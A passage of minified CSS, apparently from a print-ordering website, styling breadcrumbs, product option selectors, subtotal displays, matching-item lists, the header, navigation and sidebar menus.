16px}.right_icons{width:730px;float:right;padding-top:25px}.right_icons .tab_main{width:222px;float:left}.right_icons .tab_main .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.tab_main .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}.tab_main .icons{width:120%;float:left;text-align:center;margin-left:-18px}.tab_main .icons img{margin:0 2px}.tab_main .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}.input_btn{float:right;padding-top:5px}ul.product_category{width:100%;float:left;margin:0;padding:0}ul.product_category li{width:100%;float:left}.category_right .bot_sec{width:700px;float:right;background:#5a5a5a;margin:0 8px 0 0}.category_right .sub_list2{width:460px;float:left;margin:26px 0 0 36px}.category_right .sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.category_right .sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.category_right .so_many{width:146px;float:left;margin:26px 0 0 36px}.category_right .white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.category_right .white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:10px;float:left;margin:0;padding:0;outline:none}.choose_opt_left .quantity_right{width:45%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:30%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .finish_left .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .finish_right .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_left .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:34%;float:left;height:56px;cursor:pointer}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:10px}.choose_opt_right .forward_btn .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;width:57%;float:left;height:56px;cursor:pointer}.facility_choose{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility_choose .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility_choose .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility_choose .satisfaction a.read_more:hover{text-decoration:underline}.facility_choose .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility_choose .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility_choose .low_price a.read_more:hover{text-decoration:underline}.facility_choose .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility_choose .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility_choose .upload_again a.read_more:hover{text-decoration:underline}.facility_choose .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility_choose .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility_choose .shipping_2day a.read_more:hover{text-decoration:underline}.bot_sec.add_card_category{margin-bottom:0}body{font-family:Arial,Helvetica,sans-serif}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 20px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:38px}.choose_opt_left .quantity_left{width:65%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.choose_opt_left .quantity_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .quantity_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .quantity_left ul li.radio_txt{width:200px;float:left}.radio_main{width:30px;float:left}.inpt_radio{width:25px;float:left;outline:none;border:none}.radio_txt{width:auto;float:left}.choose_opt_left .quantity_right{width:35%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.choose_opt_left .quantity_right .reverse span{color:#52504f;font-weight:normal;font-family:Arial,Helvetica,sans-serif;font-size:10pt;font-style:normal}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .paper ul,.choose_opt_left .reverse ul{list-style:none;margin:0;padding:0}.choose_opt_left .paper ul li,.choose_opt_left .reverse ul li{list-style:none;margin:0;padding:10px 0 0 0;width:120%;float:left}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:52%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .finish_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_left .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:44%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;margin-left:2%}.choose_opt_left .finish_right ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_right ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_right .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .corner_opt ul{list-style:none;margin:0;padding:0}.choose_opt_left .corner_opt ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_right{width:auto;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.qty_buttons_container{margin-top:15px}.qty_buttons_container .qty_fwd .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;-moz-box-sizing:border-box;width:30%;float:RIGHT;height:56px;cursor:pointer;font-size:.01px;color:#fff}.qty_buttons_container .previous_btn{width:30%;float:left;margin-left:20px}#wrapper .qty_buttons_container .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.facility{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .satisfaction a.read_more:hover{text-decoration:underline}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .low_price a.read_more:hover{text-decoration:underline}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .upload_again a.read_more:hover{text-decoration:underline}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility .shipping_2day a.read_more:hover{text-decoration:underline}.subtotal span{background-image:none}.choose_opt_main ul li *{padding-top:0;line-height:18px}.qty_fwd{position:relative;top:20px;right:-210px}.b_catagory_main{width:75%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:170px;margin-top:-10px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_catagory{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_catagory ul{list-style:none;margin:0;padding:0}.b_catagory ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_catagory ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_catagory ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_catagory ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_catagory ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main .choose_opt_left input.inpt_radio{width:25px;height:25px;position:relative;top:-5px;left:0}.choose_opt_main .choose_opt_left .quantity_left input.inpt_radio{top:-4px}.choose_opt_main .choose_opt_left ul li{height:20px}@charset "utf-8";body{font-family:Arial,Helvetica,sans-serif}.matching_main{width:95%;float:left;margin:25px 2.5% 0 2%}.matching_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.matching_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.matching_subtotal{width:300px;float:right;margin-top:2px}.matching_subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.matching_subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.matching_main .match_left{width:699px;float:left;margin-top:30px}.match_left ul{width:100%;float:left;margin:0;padding:0;list-style:none}.match_left ul li{width:217px;float:left;margin-right:14px;padding-top:5px;display:block;min-height:560px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;background:url(/images/match_pro_bg.png) no-repeat left top;background-color:#f7f5f6;margin-top:10px}.matching_main .match_left .last{margin-right:0}.match_left ul li strong{font-size:26px}.match_left ul li sup{font-size:18px;font-weight:bold}.match_left ul li .item_head{width:190px;float:left;margin-top:30px;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:5px 0 2px 25px}.match_left ul li .item_thumb{width:190px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;margin-top:10px;padding:0 0 0 16px}.match_left ul li .item_edit{width:190px;float:left;text-align:left;font-family:Arial,Tahoma,sans-serif;font-weight:normal;font-size:12px;line-height:140%;color:#52504f;padding:10px 0 0 16px}.match_left ul li .item_price{width:195px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:0 0 0 16px;margin-top:10px}.match_left ul li .item_price .ipt_price{width:96px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_matching_price{width:120px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg_matching.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_addcart{width:92px;float:right;padding:2px 5px 3px 5px;background:url(/images/small_add_tocart.png) no-repeat left top;border:none;outline:none;height:24px;cursor:pointer;font-size:0;color:#fff}.match_left ul li .gray_btm{width:70px;float:right;position:relative;top:103px;text-align:right;font-family:'SourceSansProBold';font-size:15px;color:#fff;padding:0 0 2px 100px}.match_left ul li .gray_btm img{width:25px;float:left;padding:2px 10px 2px 0;padding:8px 10px 2px 0}.previous_btn{width:40%;float:left;margin:20px 0 20px 20px}.previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:0;color:#fff}.matching_main .match_right{width:215px;float:right;margin-top:30px}.matching_main .match_right .seo_title{width:210px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30px;padding-left:5px}.matching_main .match_right .seo_txt{width:195px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:22px;margin-top:10px}.forward_btn{width:30%;float:right;margin:20px 0}.forward_btn .ipt_btn{background:url(/images/continue_basket_btn.jpg) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.match_left ul li .gray_btm{padding-top:0;top:93px}.match_left ul li .item_price .ipt_addcart{clear:both;display:block;float:left;margin-top:15px;width:140px;height:31px;background-image:url(/images/matching_items_add_basket.jpg)}.item_thumb img{border:1px solid gray}body{margin:0;padding:0}ul,li,p{padding:0;list-style:none;margin:0}iframe{display:none}img{border:0 none}h2,h3,h4,h5{margin:0;padding:0}.container{width:1002px;margin:0 auto}#wrapper .container:after{content:"";display:table;clear:both}#wrapper{width:100%;float:left}#header{width:100%;float:left;background:url(/images/header_bg.png) repeat-x left top;min-height:87px}#header .logo{width:26%;float:left;margin-top:2.2%}#header .logo img{width:auto;height:auto}#wrapper .container::after{content:"";display:table;clear:both}#wrapper1 .container:after{content:"";display:table;clear:both}#wrapper1{width:100%;float:left}#wrapper1 .container::after{content:"";display:table;clear:both}.help_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:240px;z-index:999}.help_main ul li{font-size:13px}.help_main .help_btn{width:37px;float:left;height:150px}.help_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}.help_main .contenor ul{width:94%;float:left;margin:10px 3%;padding:0;list-style:none}.help_main .contenor ul li{width:100%;float:left;height:45px;margin:0;padding:0;border-bottom:#ccc solid 1px}.help_main .contenor ul li a.phone{float:left;background:url(/images/phone_icon.png) no-repeat 13px;text-decoration:none;padding-left:45px;line-height:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.live_chat{float:left;background:url(/images/live_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.mail{float:left;background:url(/images/mail_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a:hover{color:#4cb4ff}.help_main .add_btn{width:auto;float:left;margin:13px 0 0 50px}.email_sign_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:392px;z-index:999}.email_sign_main .help_btn{width:37px;float:left;height:150px}.email_sign_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}#header .hdr_right{width:35%;float:right}#header .hdr_right .flg_sec{width:41px;float:right}#header .hdr_right .flg_sec .flags{width:41px;z-index:8000;position:absolute;background:url(/images/flag_m_bg.jpg) no-repeat bottom left #0c0;padding:2px 0;margin-top:-55px}#header .hdr_right .flg_sec .flags:hover{margin-top:0}#header .hdr_right .flg_sec .flags a{float:left;margin:5px 0 0 8px}#header .hdr_right .cart_sec{width:300px;padding-left:25px;background:url(/images/at_icon.jpg) no-repeat left center;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#686868;margin-top:0;line-height:25px}#header .hdr_right .cart_sec a.blue_txt{color:#0742a5;text-decoration:none}#header .hdr_right .cart_sec a.blue_txt:hover{text-decoration:underline}#header .hdr_right .cart_sec span.orange_txt{color:#f89b55}#header .hdr_right .top_navi{width:350px;margin-top:20px}#header .hdr_right .top_navi .leftnavi{width:210px;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#c9c9c9}#header .hdr_right .top_navi .leftnavi a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#7397cf;text-decoration:none}#header .hdr_right .top_navi .leftnavi a:hover{text-decoration:underline}#header .hdr_right .top_navi .cart_txt{width:140px;float:right;text-align:right;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;font-weight:bold;color:#7397cf}#header .hdr_right .top_navi .cart_txt span{color:#c9c9c9;font-size:13px}#navi{width:100%;float:left;background:url(/images/navi_bg_default.png) no-repeat center top;min-height:51px;margin-top:23px}#navi ul#menu{width:82%;float:left;padding-left:10px}#navi ul#menu li{width:auto;background:url(/images/navi_dot_bdr.png) no-repeat right center;float:left;padding-right:3px}#navi ul#menu li .sub_navi{width:auto;position:absolute;display:none}#navi ul#menu li.no_bg{background:none}#navi ul#menu li a{width:auto;display:block;position:relative;margin:0 2px 0 2px;padding:0 7px;min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:10.5pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a img{padding-top:9px}#navi ul#menu li a.select{width:auto;display:block;position:relative;margin:0 3px 0 3px;padding:0 7px;background:url(/images/navi_selecet_bg.png);min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:14.14pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a.select:hover,#navi ul#menu li a:hover{background:url(/images/navi_selecet_bg.png);color:#daefff}#navi ul#menu li:hover .sub_navi{position:absolute;display:block;background:#0e1a38;min-width:180px;border:1px solid #434c64;margin-left:2px;z-index:9999}#navi ul#menu li:hover .sub_navi ul{width:170px;margin-left:5px}#navi ul#menu li:hover .sub_navi ul li{width:100%;float:left;background:url(/images/sub_navi_vdr.jpg) bottom left repeat-x;line-height:8px;margin:0;padding:0}#navi ul#menu li:hover .sub_navi ul li a{font-size:11px;line-height:120%;margin-top:5px;font-family:"Helvetica Neue",Arial,Tahoma;color:#fff;text-decoration:none;position:relative;float:left}#navi ul#menu li:hover .sub_navi ul li a:hover{color:#0cf;background:none}#navi ul#menu li:hover .sub_navi ul li.no_bg{background:none}#navi ul#menu li:hover .sub_navi.less_height{height:80px;max-height:80px;min-height:80px}#navi ul#menu .quote_button a{background:url(/images/quote_btn_bg.jpg) center left no-repeat}#navi #menu .no_arrow{background-image:none;padding-right:0}#navi #menu .sub_navi li a{background-image:none}#navi .search_box{width:17%;float:right;margin:7px 0 0 0}#navi .search_box .field{width:84%;float:left}#navi .search_box .field .left{width:auto;float:left}#navi .search_box .field .filed_bg{width:95%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}#navi .search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:5px}#navi .search_box .btn{width:auto;float:right}#wapper{width:1004px}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:110%;float:left;height:35px;padding:0 0;text-align:center;margin-left:-10px}#left_part .follows .icons a{text-decoration:none}#left_part .follows .icons img{margin:0 3px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:96%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0 10px 4%}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}ul#left_navi{width:100%;float:left;margin:0;padding:0 0 25px 0;list-style:none}ul#left_navi li{width:94%;float:left;background:url(/images/ri_menu_rpt.jpg) repeat-x left top;padding-left:6%}ul#left_navi li.no_bg{background:none}ul#left_navi li span{font-size:14px;font-family:'SourceSansProRegular';font-style:italic;line-height:25px;color:#ff771c}ul#left_navi li a{color:#464847;text-decoration:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;line-height:28px}ul#left_navi li a:hover{color:#ff771c;text-decoration:none;font-size:12px}.nir_left .nir_heading1{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#ff771c;font-size:18px;font-family:'SourceSansProSemibold';padding:5px 0 4px 5px}.nir_left{width:205px;float:left}.nir_heading{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px 